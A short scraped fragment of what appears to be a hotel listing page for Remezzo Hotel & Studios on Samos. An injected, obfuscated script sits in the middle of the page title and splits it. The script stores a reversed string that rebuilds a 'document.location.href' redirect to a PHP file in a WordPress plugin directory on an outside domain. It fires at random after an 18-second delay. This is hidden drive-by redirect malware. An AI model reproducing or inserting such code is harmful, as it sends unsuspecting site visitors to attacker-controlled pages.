 Remezzo Hotel & Studios_best deals_Hotel_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki